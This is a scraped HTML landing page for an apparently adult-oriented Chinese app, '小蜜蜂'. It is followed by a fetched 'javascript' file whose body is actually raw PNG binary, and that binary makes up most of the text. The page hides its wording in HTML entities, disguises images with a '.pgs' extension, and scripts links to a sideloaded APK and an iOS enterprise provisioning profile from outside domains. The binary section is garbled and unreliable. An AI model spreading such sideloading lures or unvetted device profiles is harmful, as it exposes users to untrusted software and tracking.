    <div style="display: none">                <script type="text/javascript" src="/js/two/js/zhutongji.js"></script></div><div id="guideImgAndroid"         style="position: fixed; z-index: 100000000000000000000000; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; display: none; background-color: rgba(0, 0, 0, .9);"><img src="https://ih.xjthwy.com/20231025/bb637570dce1e0fa19b053d3331d88ed.pgs" style="width: 100%;"></div><div class="dow-nav"><a class="dow-ts">&#28201;&#39336;&#25552;&#31034;&#65306;&#23433;&#21331;&#29992;&#25143;&#33021;&#19979;&#36733;&#65;&#80;&#80;&#23613;&#37327;&#19979;&#36733;&#65;&#80;&#80;&#65292;&#65;&#80;&#80;&#20307;&#39564;&#25784;&#31649;&#20307;&#39564;&#23436;&#32654;&#65292;&#26080;&#27861;&#19979;&#36733;&#30340;&#29992;&#25143;&#20877;&#20351;&#29992;&#32593;&#39029;&#29256;&#26412;&#65281;</a></div><div id="azwangye2" class="dow-navaz downss" style="display: block;"><div class="dow-nav-logo" onclick="copyUrl('4636-0')"><img src="https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs"><p><span class="dow-nav-text1"><b>&#23567;&#34588;&#34562;</b></span><br><span class="dow-nav-text2">&#25214;&#26379;&#21451;|&#30452;&#25773;|&#23567;&#35828;|&#28459;&#30011;</span></p></div><a class="dow-nav-but click-but-dow" onclick="copyUrl('4636-0')">&#28857;&#20987;&#19979;&#36733;</a><a id="azwangye" class="dow-ywb-but click-but-dow" onclick="getPackage()"           style="display: block;">&#32593;&#39029;&#29256;</a></div><div id="azwangye3" class="dow-nav downss" style="display: block;"><div class="dow-nav-logo" onclick="copyUrl('4636-0')"><img src="https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs"><p><span class="dow-nav-text1"><b>&#23567;&#34588;&#34562;</b></span><br><span class="dow-nav-text2">&#25214;&#26379;&#21451;|&#30452;&#25773;|&#23567;&#35828;|&#28459;&#30011;</span></p></div><a class="dow-nav-but click-but-dow" onclick="copyUrl('4636-0')">&#28857;&#20987;&#19979;&#36733;</a><a id="azwangye" class="dow-ywb-but click-but-dow" onclick="getPackage()"           style="display: block;">&#32593;&#39029;&#29256;</a></div><div class="downss downssa"><img onclick="copyUrl('4636-0')" src="https://ih.xjthwy.com/20231025/c146c41aced7429257024fd52ebdb2c6.pgs"             style="display: block;width:100%;margin: 0; padding: 0;" /><img onclick="copyUrl('4636-0')" src="https://ih.xjthwy.com/20231025/e84b4641ae16699dd310e49a10c701f6.pgs"             style="display: block;width:100%;margin: 0; padding: 0;" /><img onclick="copyUrl('4636-0')" src="https://ih.xjthwy.com/20231025/a9232f7f80d4a49050d467050744a7f1.pgs"             style="display: block;width:100%;margin: 0; padding: 0;" /></div><div class="dow-nav-footss downss" onclick="Openkefu()"><img class="kf-link" src="https://ih.xjthwy.com/20231025/c67d00421b3c63a9470514499c61b6ad.pgs" alt=""></div><div class="dow-nav-foot downss" onclick="copyUrl('4636-0')"><div class="dow-nav-logo"><img src="https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs"><p><span class="dow-nav-text1"><b>&#23567;&#34588;&#34562;</b></span><br><span class="dow-nav-text2">&#25214;&#26379;&#21451;|&#30452;&#25773;|&#23567;&#35828;|&#28459;&#30011;</span></p></div><a class="dow-nav-butq click-but-dow">&#28857;&#20987;&#19979;&#36733;</a></div><div class="dow-nav-foots downss"><a class="dow-nav-buts click-but-dow"           onclick="getPackage()">&#32593;&#39029;&#29256;&#49;</a>        <a  id="azwangye1" class="dow-nav-wybuts click-but-dow" onclick="getPackage1()"  style="display: block;">&#32593;&#39029;&#29256;&#50;</a></div><div id="tutorial" class="teching" style="display: none;"></div>

    <script src="/js/five/js/md5.js"></script>
	<script>
		var sddpc = "https://sdd99.tv/pc/4636_0.html";
		var myDate = new Date();
		var randCode = Math.ceil(Math.random() * 100);
		var randLast = Math.ceil(Math.random() * 9);
		var time = Date.parse(new Date());
		var machine = hex_md5(time.toString() + randCode.toString()) + randLast;
		var androidDomains = "https://xz.sdhdgj.com/apk/";
		var androidName = "RkXMwGe08_21";
		var androidChanl = "4636-0-0.apk?v=2";
		var h5name = "";
		var waih5name = "";
		var waih5 = "h5.i2u66ud27h.com";
		var neih5 = "h5.yyxhbx.com";
		h5name = neih5;
		waih5name = waih5;
		var androidUrl = androidDomains + androidName + "/" + androidName + "/" + androidName + "_" + androidChanl;
		var iosJump = "https://tstvo.tv/apk/jump.mobileprovision";
		var iosh5 = "https://" + h5name + "/?ext=4636-0-h5" + machine;
		var waiiosh5 = "https://" + waih5name + "/?ext=4636-0-h5" + machine;
        var iosUrl = 'https://h5.yyxhbx.com/?ext=4636-0-h5' + machine ;
        //var iosUrl = 'https://tstvo.tv/down/config/yuanwei_4636_0_' + machine + '.mobileconfig?url=https://h5.i2u66ud27h.com/';
	</script>
    <script src="/js/two/js/twojs.js"></script>
    <script type="text/javascript"></script>
</body>

</html>
 

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/a9232f7f80d4a49050d467050744a7f1.pgs
body_size: 740352
content:
�PNG

   IHDR  �  ,   ɵx�   	pHYs     ��   sRGB ���   gAMA  ���a G�IDATx��g�e�y��\�m���2�|U[4���I4��&�����B#�R��]�j"&d~l�f&V��vf#�"���$Hh�v�+��k�zo���yϽ�مFWW �1�C\tV�����<�k�e<�c<�c<��1lS�c<�c<�c<>Cc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��G>�_�.�����b�Xq��/��,--=�}�x\��q���� ���q�������ʗ��ɟ����w�<�������5��<ʋ?���q�T�Ըq������7~�7~`��~�>N����/�_��!�O�)�������w��������?�'����;G��_��S?�SR.�?�7�4Q�����,..����ß��_�y�=���7����7�Ƈ~�{�m[��_��2�1��J����?'���7��0��������{O�}�]������}}^�r�r���ݿ����߿�կʏ����ʽ�����G������$?��?/�������=I��ƿ�7�F����o�Ϳ����~��R�ȧOT\���5U
us\Hn����󊇊��7�h��@E1z/�o���4Tl�ǟ�W~E�����w�oܽ��G��I�����>��;� W��1���;(���U���128)��<8#�����W����i���g�UEHYOY{���@e7Z�'����������{��������߸y�����?C����������wvv��U*���Q����������?���{����=�گ�������g�`ca�'���5~�_?�e�T=�o������A�ږe}HP.loo�w?��CY~�LZd��_�C���w����ѳ<����7���㣞o4�������[*���@О��<�M�E)"*�w�yG�C��Td�	�o�������(��:����;^�������x�/�Xq�_�׏�
�q#������?SQa��3<2�����)��>��S\�{|Ϗ���w>�a�i��,癃�p�|�g�M>#���P���'S\�n����v>̟��^�?�w�JF�m��C~R�룔�h�>��F��IJ���Q���Xq�_�׏��b��C�2�<�#K9�� �a_��^�ף\�k�w��??�p��xQ�����=�=��O�������3�gzk|>�?����~J�e=���x��������qdSp+��A��q�����r]$�F�h|�J�	0�^�S�8�y�S����z��h';
� V����"~;�1�����daaA���6<���c�AʞQ�!D(G���������Ǌ/�}���#����>*J�q9L�:
��<'��`���i9�O��8(���TTG��~�q!����&��DEu~Bx����>���Ըa���*Un0�w4xO�@�c<���<m�
�����c��yc�F6e�Hf0�k$��{��~��֠8/�n޼�r���ߜ��(/)c�̜�Q8e1аG�Q�ic��?�g�˿�˚��I�'V\�֌$���&)��y�{P��G~�����N����5F�0RP���E���'ytϼ7���q>�v<�c<~<�Α�Y,?2M���4p7d?� C�*D�4�>���=��)-�P���Ld:���qn��_�����p�_��_}��Q3����>>����i瘞V4���W��SE~,�8""G<q���I��#�����������W��cėq����y?���3�{ģq��3Ư����a�g�g��p��C�s\<�#������c������8��Y�*�|���8�Q�ɈK�B�����0*����w������/���|��q\��Ԩ�X�mi����Q�5-]��5��K �N=5<��||0	p�i��&y0��et?#��V7�	�c<~��*!�Q���y=����s>Υ� ��/^�����y)&K���G<�G!Z�����?�C#��^�����b��id��Ӻv�zZ����[y��o�:z��7H��IqO��B�f�(�~�P<z�G�ߣk�]u*Ab���y����G%ǿq���]T`����I���c<��n|��0��TV�����5~T<�v�������:o|��$J���Ռ(;)�)����]�&��UZ�Hq����`$��A��ߏ�"�{T���8���F�1����"��H�Q��GqS\��� �G}=<*7b��������c<���"��{�95b�P�|ZN�ӎ��PR��0��O;(y����˿'��e�("�����i��������m���,�^�D��+�qoqL�?�I���\�(�o�y=���s�1e�>��%�=~}^o� ���s\������z<�w��z>�|��z����ڣ#����98�wā=���z�/��׈��)Wy���O���"�(?�����z� ���'' �_�����,uN����~>?YE��\�Q�?3"������S0��$_��T� ��z�3��?����5~����F�e%�� ����T.P�<�(�'y����xM*.��?S��?ex�*�?�d��H�>.wGN����x��yYO�{^~���A�/��/�0�_OV\��u~Ѹ��fG
�I��$����|�{F��cÏ_�����y�<�?���|�0��H&<�;���q���4rwt��<��~�����?�ﱌ��1�1�1��a�; ��x��x��gj<U���
x���a���}�����{�#�
�G��t��܇�#�z���?�k�����?���~�ƣ�?J	|�r�~��8��c<�c<�c<>�s\�1�1��Yc�k<�c<�c<>[c���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35>Q�'V�����,�/N�k<���c��$���{��ْO3��h<��?GO����M���ꏊ���;o�J�ܔ`4)����o��g.��[������w��g/^�ӳ��<]�Hx����TK����̬�Kg�Q	1;.��5e�vI�����.Z���Lf�[�K����%p��/1-��Y��9�}K����CQ�{>	��V4��u�i� �������;b�1;D�^�c?��?�Gd"�l>/��S	�²�� �zSv���L�ef����o��ԪM�t钄#!��[���%����c�H�%��mAB����#o����M��Aiw:pe-鵚b��ҩפ֮I4�ɉ��gR+�%����̴�qL��+7en������^rG�2����dJұ��{=i�;O�d{�X6v�ӷ�t{q�ei5b���d|R���9����pɭ[�˷_EJ���*�5�6�r�����F��0>���|�~���A�/v{l̏-�^GJ�3�GK�W��'��"��.{�r�?�����]��?$^�G\�[�FXv����x5�ɗ����d��9��v�X�*�St���}��|���}����w�{G��n�#�����Cn<o���TF�fŇ�Uk���@��ގg1mm����".����T*e����zdn*,����o�&���|�1�s�_�MGc��߉�L\^���i�U��{wŰݲv���3S2p�%�b���[��{o�)�nC�[�)���R�[�+�7^�'���{U��x�X1</K�=.��]���K���/I"�o�5����u�]�����񻤼��I���o�*���G��`Oj����.�ܟ�)���Iq����m�����T$l�����L/�ɥW���+��<�~.�J�bZ����{��+�\Y:;��)�����ے����K�KU9řk�X�֠'��_����߈o�'��)�C[{�rI�3!_�{Yzws���m���%�w�.i��g�-�]��E�S �q���IQ�VO�ݮ���b�4e��<�>�w �x����:Қ���ϼ,�����]�zZ����Nd��'o��mȳ��,����/�\�!�p@nܕ�/-/.}2# y��}\�>vI<6'����~q�^�N�#���s��%<��������:{X8����g�̻�=���tg�S����%W<�liG���� =�m`C&u� �#"���2^����ҫ����]�m\��g�s�֮)�|V�ww�P8��mIC�/.��IV�Np�:z�m�+=W@NN���9+V0�x��g�,�s���<}�s4�=.*��qM����c_�30�`sC�^_�X  �PP6s���y$�������b�"R�楟��qa�@@!qQ��pM���	LJG��"�YW�xy���@D�!|gfB�hBl>91#g����1	��Rk�EzXA��Y������FO�VO�A�X �uAQ��,��߇")J�t�m��3�ȅ�Ey�`²#=D�� 
����p&M�J�������3s�75)�ƙ��.h4n�n����P�^������5!�Պ�#a�@0Sy�B؅���^�[aI��bB!�*=	���@9����	C E���-!蒦��#'6r���p�^�B�C9@XD2���a��TXx
J
�¡���rv��o�=�sh2��h}��=��5��A'}5����8�ʠ���k�)7�h��L����Eb����3�^;�k��:a�����sǒN��Th5qa�<��?��u�P �w<W�����>�	�ׯJ���bbϚX�F�(��:~��!�|�������E�,�AA�S��T�b}�ߕj��AX^�|E�����_���i4�O:BjPiE�P8��L�}R����jH�Q���M(�����>~_����'q�����y�t���޿+��o��i�$����
��TB�^�-.�N,(?�y���LM�%��C����=/�0֦!l�g���r��]����)���<��ޒ�(}0��'��W|a�M�S��W�Ã=��%�R���i���WK�n��Ke9�ڒΘw�}��Q�K��Pv[f`@ԹGpl��g��u�D�r��D�]��'�3�,5%{z"�֖�]~�'Jd �.:Θ2���u�g��~�9��0^�T��8W��#E(W����eZ8?=�}(�6�����i�����)A!l����Geg��&{_�ܹ-�={��Ƞ��4���"�x�:�C����_�ʒ�р
��oc�غ�-��K-=�[�<�s��-C�VE,_ʿ	������}8n�M㜺0�.K�KFA�RRc-��Kj?�];5Y��*�bO�\� é׳�#�g���IF2����L���p��9�z�
d�GrpN`�l���L��W� ��!�e��u,��e��?�������|��-�l�4ă�@��A%Cr�ǘ<�⊈�����h�@fg�
�;�E]Y�!�dB�RK�xX�j	�!�sy0�"|�jc109� <���,n�O��	�B��рR�g,L��Ց�'
�f���6�sL�D��%`%������!6N�g �xLg`��!��^<��TJ�ٜ܁0���uk�-K�K����'1��P�m��ڬ��-K(��v�(�xV�viiQ2 /��"�M��o���)d҇`���7���`�q-(�,L*o�*q�ׂ�FE�r�jY�`�OD�R���]�nB.�OI�
�����M��L� �!�`���h���T>+�F��ʹ�ǜ� \b�*p��`����T�4�	YC%m��J[�&�h����«g��2��y`E'�!7 ]J6*�k$�c���}۰6��VC����{��Li){,QX��TR�X}<���B��Ahct{��6�$����J�%N�_�ޥ
X<�Y��(���
­�-����5���Ƅ�Nό���K��
]�9W��%����<i|�$�MH~�[�e�!���Ea��e2�<��S��<+���;$ux:�0覗�d���ܽ/��R�A�gbby�w��a�m��m��$'c��/�}�R��?<��-+��z�|�n���g���c�w��;���U�
M�O]������� �cg����B�`�6������t���<Q��Յ}�A�q@��� ����U���Rl�	�Pm����%y�K/˅+��2�$��i`n���`�
�P�!ڑ���/@���`��
��1ה�1<���%�ϋ�0<@x���x�@���IIa= _�Ľ�1���ɴZ.�Z0��R�T����!����u��_������}�'��۷pmY���}�U�Ӈ�b��[�=g�i�\��*]��F� {�^f����0��@�̞��S�V2���*'���R��%�Z�bi����FS8+8Ovs��D/��ߖ���n��}u�����th<� n`/�>t���$��7![���k8������<R���;�~l6�@8k�j�9�������|�@�ӟ����~��^�f�%�`�K7N��6x�R�6�!���eu��,\�����;?�<,'V-�\�Z���cG`��c�<r|x�	�`M��OX8�>�6K)ԇ��Ra28��\4��ˡ^��eo`��h��~	�,�w��em6��#���������W�"�E�#.�fe��K��.�p����*��y���e�Uz����V�Imo�/`���C�C��D�,{���!`}��)z���P��>6���A�Ғ�ѐ4�@���/J?����4������.-�J���7� ��
=����� {�����z%�L�.���lZk��Z�p�D�[��NP��hͩH����J����*��ܖ��dSmaM��<��KY�V$<��, x+�
�u�Ŗ6�	,g^X31��q�:T�T�����`���� ������B��4 ��  �\yX��,���S��1WPT(��������`���q��*�>֨aڄ��I�`ێ�FID�!j\�k��w���9�׼��~�s %����eK5W�8d�$!l�����u��m���8C��3�w��\�vM���Y� �ޕw��K@Y|	J�� �C�أs@1(,O1�n�(EJP��jt_N�Y\Y��VaX�58���7�&���_��`J�U�,+���r�8�pM���z[������ �(�kA���Nc�`d���\���I� /�2�0�o��]x,]Jن��D��AvcmU^�c_�)�w��_$��AV���;2���x�II�sG[����Q��`�e�T�+�qr(E(8�c��� �jK^����8��({ʷ+�.I�7T�Ӫ	��O�L6�Cq�;lH2���9��W��b��rfUʥ���PC�u��G�	r��ý�����S4�Zu,(�.'�Ǉrx| ��Nˁ���Ǽ1YJ.��,�gQ�ԛ�v򲟿#�&�3֐��;X��A�u������R��Fd��Հ9�ø���]y�JJ\>�= N�Yzwn}��V?C
���G�E�X��Z�7d��X�媔a �a���}A=�!�� ����[��/�?�=>>Vq��'��W T <"�V��۰r{ܨ�G���+T�v���̓�I���eMX�.(��F	����P!`箈}��O���̬����df'�m�@ �a�q�aLnVG��cօ�����exbXTbֆ#~�0fJ��_�/��~�%�{�	KX&+�PrAI�kpc" �$q�0 w`Bv��˝�[�2�:ٳs�J�@�K�@��"�D瑫kk�:���ۯa�P�=d��eʅ����@��#;-�1g�����ix�~�&�|~��&��a�@�Z���+�Yp-k�
��KN���)�=<?�!�1�GX�ĵ� �k������a�l�B@`Xx)�e��`�'9����h�s��? G���B�𚥿��PY��[�p�:mE?�~o�@�r���6\�\&�_(�<V�4���6,�~���*H&S�р9�xOTU8�ׂ'ȏ����4��L?vM!,Gq�E����'x/��w���ϷA�W��7T�(�*<�,}>'�{��	k��^O��?A��ᜣ��I/�槤���w�ڧX�ޏ��6��&��x��=���s���'P�P��}GJ�S��N��[��J��C<(I`�M��g�!5;;��-�:�Dx^X�-(����FP���$���$���'^���}�o��{T�����l��`�ٰ��i����pV��"&�W�yG�i�Rl��:\X��,x���b���FHB�Mk���x�I8~x(@c�K�\*����)�y[��^�~�����:x̆��wb�p����hB��H�I.��u��Ga4kP,��j�ތD�1�=I�0lA��L�`0���bv�@}���we��\̬���e�e�#���I�?���= .o�^�>��s�Wl�T��\uM�����N�y��+��r�?�[�w$�,+<׃��8!ԧ0-�o����'�c���9��rE��p�9��"�`k
sJ�e��,�%��opR|U�x�C����vE���C�`��ޑi�5I��J��$�|�.> �k ��� �lmɝ{�xdu�޻��GBY{�l)K��|_P�H��#������`�T2�vTW*؈���"��t:	�	�,0n71XXX%���aypg���0qS�82#\Zo �W�p�m�s�',`� �!��b�J�)�J�x�V
��4��xha�k������Մ����o0��J�^&x�����SPJ�R����4 �ɹ(�(<4��!4�� 4`���g���	e�#;;��K��쟑,�H���܂�9�W���|]K-����ɍ�S���#'0�2nC��nrV=U.�0���s�`�xC�|��qY����	*�3p��֮�>��9R��0w]C����@�P ~�_�'��1���#/�C��y��J�&L�bx�b�rb#�P��q��"����P���:���k8tm�����-Ap���`5��f���z.�Ѕ���u������Oj 	��ލ=�
{��Q����U�^v�����-���NDb��tA�W$$ �I���]�R�����=�I@*qI&���]@䄐|�M����[=y��~i]J�y���A�' 8g�.�L EpJ�Q=����ëwCq �X�=�m��a�%�ƙ��s�'�z�;jPz��:0����IOz�p���\���a����&��{?�U���k�0��K+���,'P\�(�{��H/p͔6�w��������<�x������uԱ1(�Z!'>ȌX$*g{'��;��ò�S�U��%��a� �
1��|M�9������ˑ������L>\��ـ�S�s��9O�C
\��ן�% j���Ie�E�^@*�֤+>��#0>��ON(�1�ݶ���q_�<��,D�q�2��	� ՙ�CA!��A�Y����fzJ��)'�HW᩼���T��,q&ꮺ䭒��g�ఉ���EY/����̤$�'����Ύ�sy)MV���rA&��ž�r�N�O�us�<��Js\��� 
�m�`0G������ƫ�o`��ź����ik|����������������[r����ȵ�B��1��N	���S[Z�.)Rȋ��4㉊�	(��i�YX�qqr��ӝmy���2�!�Em7J �sx`�Ā����O�4 ��㧇�C��	EPA�� -������<a�P�M��ܔX0-�4�>�k�R�b�����mW-�Ӈ� T[��A|K�O�Z�ʥ_�B�����)[����84.#�܀>{��_������~a�.0c(����!��������C>����C�B��!�)�r���Pu`ʄ${��F�MRK�8��%VSr%rfQ��&���9�A��� ~�"aXÌ��G,�:�*r�e��3q�{8�d�N��DԚ ��WNOeVgܞ��h�Ѝ4�SE�hIb�i�at��8���'S7a:�.K���u����un�<�L�0<���e�`>o�DH��NOs���߅�R����} �����l�F!ina�ȃ�A7�an���b�0&�T��S�wE
��"���=� /MÒ$fج
̞�(qw�F�jMC�x��'���2a�ac�{ � �>�|px �\�El���<�n�� Ч�g�Q9�g��A���j'BՅ��G`��t�vq�<xVr�=�+ב<\ ���Ke�Q�Ձq4	e2;?�ؖ>o�����W�u�-�ЛTh����8T�n����*W2����rԀ!I�����{��@"��=�l�)�^��l޶��!(�S�r��g�G	c�J���xa��@�I����9B�.�.��E�$��:p��H(T=4����w������K���]��l�:=��H|+z�~(�F��_Uî(T�2�K�^���[2�|~(9 Ix�a<��ް6h��f`dT{��΄�c0&���*��aVȻ(�>���j��A'd�yy���dbjkۖ�W�b_d�@�I��,��H��܄a��J��R��Q>���C����sW���ւ�������ěNA��v��L�3ΰECæCʊ��4�yȿ��Ω|$eTǹ|��7��ހ�k���(�f�l�i��4��˹�>��>����Q�843�ާOT\&��B���S����as7|�i��>�N]�3IX�I���x1'�\�T/0s7j ��
⻰�ؼ��"�iC�����������&q�0�eXKS+�9`��O���i>9=�Ita����c�>kA��9p\K�.+t@^̃E�+��P��:�"iY@i2B�7߂��%�I+��(��}
��l��Ⰶ4�o~qQnߺ+[�*�g�&��*Q9;3��o�\PE��ź�</U(�F����A�g��KN���Æb�#��.�Qs~����c#\�.C�� n�<�82zN]mw[����a��`�"�G7O�1�Ί�ݖ��j�y=^
	�b8H�ʰ7�8=܏deiI�%�<0(�Ұ�E?C!D5NA�lFԊ4�w,��%[��B����L,G�s����3�M�o$Qo����BPB���ˣ!�� �3T\-X�VH�5׾����{�Rx}�4Æ���'��	��z��s�%J��	�>����
SF�&�8�Ac(�I�3P/�~ �� ֲ%��}!����#:::R�q�6=\*.{�N��`���4�����g��'�a�]PH����e1
Uq_�9wI��`)�`��\P��Ɍ0Ɠ
�F!cˍ9���dL��n@xnxNs���K�ઘ$�kr�s�K|vF��y�+3�?!xU@},:~�?￉5�ժ0D'����}nA�S`_�xQN ��We���& _�c �m��%ֶRa�ȹo��ʵ���2Bq�}�u���]p�64Y�P��v g�劉�X�8�U��3್�SܣQ����\���M�*P���J����� �<re�*�=y'@�Pd�֥醬�4���ru�/�Ѭ*]�d�3QP�HJ����1�y^vwϰ� M�68g���s6��zxN{�g�4@q�p�#@Bh�{�w����9:��'���C��D�Sf%A�a{�J��=Rr���'J%����O�ƀQ+=Cv��A� W��k���*������+��JH�f 3 ��2���Z}���"�ip2@���F�u]��W��)XV�L�m\c��oHV�;1+_� ����8)I��Tb�}Xĕ|E6�w�4�x��D`�.�����'�I~�[��x�Ph�txJAق������@p� �A�(�ԝ��`��>����]\�N,&sP�9���*��Q�7��xqU>7��|��ߑW�-�^a�1:�v�8
} �a�y���=��ȳ	��N!�'p���)�=N��n2zO�m����KI^_��xOJՎF�ta%?������Hq��������3�DQH@��*� �$�Mo��4�̉8s��2�MV<�fІ j�#-h�#;�H��<��F�^Foh�jzp*�v�a�h�e�}�;�C��r-������,aM4$_�ٜ��s�Lꂀd*����$,g޿�~���}R/$�V{1�Ѝ��^�bs<$?�O,�]l���Y�����}���f���P��w1 �O�Q������K(���Y�
&lW��� |�F]�dM
�1ĿA �`D]�~M��@��W�� 8)��3r�	ՁHxI�%�s�� �4`ȹ�-W>�,�5(��T�g��1�)�ʴu�g���0��g�n��*����{2��3� ��{d�[Qg�9�;���k����� �1�xk���q�@5���40�m�L��(�J������Y�Bby\�E��f�*~
D ��0��8�Y�����Q����ǉ&�a�ٍe�mE嵇o�w귃��聜Ygr��I�����#�`��	
�Ð3R�~��t�{W���ln܃��n)T�=��Δ�Q��ezjQ���~x�<��/�����<r����G����ʛ��>�[���EB����^��a��A�ԣ���p�����2�Eg���Y�i�	�NI�ժnݜ��5T)�����"H���|�+6�VH�5 ���]Q(������Ҋ�3���0��F��b��7�p�1�3�2"�HZtr
�kZ���:��Ɔ��Y4*2Ȃ� ��u�ύ4��O� ?o��@��0 �H|��&i}�ӓ��/��?�Yp��y��ӓ�F�Q�����x�L+���r�f�-��_�5Uk���.6ᚯ����lf�m���܇<��P��<��r���*b�l �G!���tA+�r5
��+_��d��O�^����ԥ "�tzr��`l������������1�CY��������f��>�ʈ/�]C�G�p's�l(Z�����N�W#��� �V�C�M��*}@0�^(\���n�����`�u��I�d�^��֞���?�GB��"�R�� ^������	p�Uxy���Z��Й�H;�Lb]&��[�0q��-uM�>���oPe`l1ꔹ.ỷߓ�x�Ql4<SrrZZ@h�{�w���Եr{�:����}O����➠R
��ˁ�7C���n�Ory��C���coP�����3������?�ݕv	�2<��xT�0��O�e%��4�`�o�g:�x����0�����I�
�
�EaCaL,�H/��pĺQ	x�m2�<W���Ix2-^\'�7�a�Y��P��O��p�o��w����P�x�	C=|��EUD̡� �e�X._?; R@d�2)E(|؛�.ah)������}��n[]���g�}�M�����<�ˋe:3+G���@e�(h�:I�N$wkPgٮ�vqW�Gr�BB��y2,����x��T��51�'{�7�����z���0�NeqeB�/��)�Oa��$�7mE��e�h4�H�_�F#F
;���k���j��[)7�xr�|)䧁N}��{G�߽��g2�5�9����p������~M�/�c�^cO�-�s[G{�?^U��f<Qq�n&���n��Ř��#�	�*x	���6t�0���P��Ԅ���
�u[��o��dG�b�O�c��Q�����ğ L�$��< �ۜ,�X4���'�r��{���/04�#�����J�_�����|���L����&���� (!H��L&�^L<�⸤�V.,��A�q�aх��W�p�iY_[�8�DZ���������F����V�A��Ə�u�(2�P�8$<���u?�s�&eP#�7���l�'y��a�dZ�.zD�,'ԛ���[���}|��1����!T���oT�2"�JA�r��9-'��xv���S1�� �å��$�Y���fXn$�rxX��w�>(�m��FJ��!���P�S��i�5S_�6VԀ�z��UXka�O>S*H�m�U���*��k��ųyK��� THoق5MO��g����}������D-U��bR4��-NB6���W(O5>��K�`5[�YEa�z{Mق�%#�^Z�W�xj^<L�CEC���OE� 7���{28'���R�%鎈����`B��wcX��C�)��r��[��z��0��N�����~葯��y)�����'��MΪ�р�S��0��~��,�
��3n5���aXTU�N0�D(B����.��Gc�Ժ�4����wG%J�9OT��DH�L�;4*�ɾ�z���W���ڊV͠�k�|L�'!*>�����j��a�L$������˯aߙ��L9���LB�
ι^�.���TD����f� r�y�.�r�7x#��Wj_9(�-7w�~vC�ൾ}��$���	���`><d�&���~Y��
�)���*�qp�����}W�RϪ�0�����Yl�M��W=R�4&����<r���4�𼢎��3h��c���ݦS ���J�'�w܅qC�#��רi^#��zq#</�[�˧F�E��}8� q��d{�(TG>�x��b���U���PRF[�cp�Z���/�MK��F���C!�M��~�+�	��	M���gZ�'?�&�M�v�R��H:�QoPZ�9��X��`�Dz}�~&tqzE�H��2h�|�eP�$� m��Z��P��B]l4
\w�+�j�<��Fp�m�)֖
O��*�-k���@��jcp�B��n<����P[�1���Nn&���+�:������B^�q]����h_|�E�R˂�ZX^��ہ��8 >z*f��I��܎G�%�\�p<��>���+ȳ�n�w��([�Vh�NOL���$k�K�Z�]Ѡ����	P٘��5�0Uy1
���.�w���s�&�
3�E�v��8���DX�~�^I�O%[�j"�XX�I�P,�'��H98ӥܛ!@i�h�@���ѱ��pp��0��f%����J�9x��"�G��陋������ʷ^��
S[��S6 (��\�:sn�xy�;B�
-�<� �W�@A��a���W�f䷾�
�-����B8� ��OO��r"�4� ܿL�M�4�$��4���Ah�[(��R���������D5:H%N�Yw(����M>�Q����\�\/T�U�'�e����<8�ӒO���G��$����	}V(�S�s2V� *�B��2��d��X��Ro(
�f�!� � οG#�R�v5���H4�n�}e~U2��Dg�p���]È�*��j�(7�_�)��0��%x��� 'A������}� 7�2EHOh������8��^W �9�|���XK�S0^�Z��pc�ւ�5PH�࣐1��34\�"�?x.`O�. �(�A�/�TD�=�{�	~*,�W/������:�j�rOހ<yo���8�v��&��\�%ea�W�(�<N�/=�.�VP,����jh/����U�M�3��P"g�~�Q�U����pOZ����E��uN�FD��i�k���Ւr<L��9�dvZ�xr���ȧOT\}���Yh ��<��V�%�P"�Z"!h_���4|x�$|��j�<70VW ����PS2�	�J3k�U׈�8��6�^ǡ	0��@���	���	+�P<�Y��1�9�>�0mjz�7���
��=��9�rX=������,�p������J�5G�IX�oK�؏
�v��I��a�Ih�L��{�Pa8�4`?�r����ւ��s�"Q ���G�8���<�XtZ��ʏ����º�����E07�$��*L��]fXN��rH�d,)��e�`Svv7U�N�&���`x�].㜀�;���v�἗���|�Pc�B��.:,m(B�Fk�9�YJK�Pg&�px�x�>�X�7h�ʍs��U���$FS�u����� a�:-l�H�����d^���Sꔮ�ac�ƍ��a�t o��L+J�P�q�9����$�-�r)ã�s�g׈7��+0�\PʏЍV���5,�� �d���u9��-6���
�`d��2� ���j�p��rTh���Ʈ�E��q�����y���Јcx�k�;ͫ�݇�mṡ0grԮ��n���+���K$b�˅GҠ��6����wg�ј9@k��m@�~�˟t��pwCC�!\A!A'�	��j�|��_�f&=BL&+[@Q���w�p�^��/~Ib¸�<!x�0�#�x���K��h��\��d��Ԕ�g����3���f��p�<�(�!���$e�75�Q��@̻۞QX�7!{79U�	��0<
?S[XW���^�)�$�h3��h�j�$m4�b��a���pO}xI�`�3�Z�^JJ%9�?�E�1x�G�sDU����Ҵ|��������r�sg�#37�� Pkk�=�� ��`�x�i�w�8�i	%���MP��g�`��;K_��{Vp(�фܙ,�W+H�tG�֙xYA�5G��!�gz���iH0�N�P�QV �2�F���u��e���B_>�x��b5�	������S�TTu@_8T}��je��>���<`�DRb��9�,��|�@-,zD���n'�e�J�P������BȻ<-�=�8@�p �0|,	3�����	:	o�.ll&� �N���>��$���4`�Q	sC���tfd�խ+_�J��J.)e�	��Z� ��O�� �dZ��s2�������G@a�RK���c�p�s���^Z�wjjRr��zC������g�"�?Qn�gpۻ� /�������59�����iR=�s.��ގ��4*�|�ul 4I����?�C�z}�9�Ź���%M᪦��p_NfO�/��R"���/S��ɵ1�,9*�ɟd��^h�,<\7H� #��C��[��@�32���	�-X�>�����J���'�fj�!V(�wd8jT�ާ�����;Zo2�J�I1��a'^�rgf���},���a+��g���_�IG�=��a
��YYvv䬔�`�%绨rF���7���+����gg��� <��PJ�V.���T�>V'pp6�IC��Yg��(X�p�����~��421�$�PXL�>��"��]�vU�KI���V�����z�0c�|	G�Dϴ|aI�仰b�&���W��T,�­#��	�N��"���K/��w��aH�
